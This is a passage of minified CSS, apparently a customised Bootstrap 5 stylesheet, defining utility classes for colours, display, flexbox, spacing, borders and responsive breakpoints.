rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix:after{clear:both;content:"";display:block}.link-primary{color:#2b3a44}.link-primary:focus,.link-primary:hover{color:#222e36}.link-secondary{color:#00b0ca}.link-secondary:focus,.link-secondary:hover{color:#33c0d5}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffda5b}.link-warning:focus,.link-warning:hover{color:#ffe17c}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio)}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{top:0}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}.hstack{align-items:center;flex-direction:row}.hstack,.vstack{align-self:stretch;display:flex}.vstack{flex:1 1 auto;flex-direction:column}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){clip:rect(0,0,0,0)!important;border:0!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.stretched-link:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{align-self:stretch;background-color:currentColor;display:inline-block;min-height:1em;opacity:.25;width:1px}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#2b3a44!important}.border-secondary{border-color:#00b0ca!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffda5b!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-3{margin-left:1rem!important;margin-right:1rem!important}.mx-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-5{margin-left:3rem!important;margin-right:3rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-0{margin-bottom:0!important;margin-top:0!important}.my-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-left:0!important;padding-right:0!important}.px-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.px-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-5{padding-left:3rem!important;padding-right:3rem!important}.py-0{padding-bottom:0!important;padding-top:0!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:#6c757d!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:hsla(0,0%,100%,.5)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-end,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-end{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-start{border-bottom-left-radius:.25rem!important}.rounded-start{border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-left:0!important;margin-right:0!important}.mx-sm-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-sm-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-sm-3{margin-left:1rem!important;margin-right:1rem!important}.mx-sm-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-sm-5{margin-left:3rem!important;margin-right:3rem!important}.mx-sm-auto{margin-left:auto!important;margin-right:auto!important}.my-sm-0{margin-bottom:0!important;margin-top:0!important}.my-sm-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-sm-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-sm-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-sm-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-sm-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-sm-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-left:0!important;padding-right:0!important}.px-sm-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-sm-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-sm-3{padding-left:1rem!important;padding-right:1rem!important}.px-sm-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-sm-5{padding-left:3rem!important;padding-right:3rem!important}.py-sm-0{padding-bottom:0!important;padding-top:0!important}.py-sm-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-sm-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-sm-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-sm-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-sm-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-left:0!important;margin-right:0!important}.mx-md-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-md-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-md-3{margin-left:1rem!important;margin-right:1rem!important}.mx-md-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-md-5{margin-left:3rem!important;margin-right:3rem!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}.my-md-0{margin-bottom:0!important;margin-top:0!important}.my-md-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-md-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-md-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-md-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-md-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-md-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-left:0!important;padding-right:0!important}.px-md-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-md-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-md-3{padding-left:1rem!important;padding-right:1rem!important}.px-md-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-md-5{padding-left:3rem!important;padding-right:3rem!important}.py-md-0{padding-bottom:0!important;padding-top:0!important}.py-md-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-md-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-md-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-md-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-md-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 